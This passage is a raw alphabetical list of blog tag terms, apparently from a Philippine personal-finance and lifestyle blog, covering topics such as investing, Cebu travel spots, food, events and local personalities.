Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due 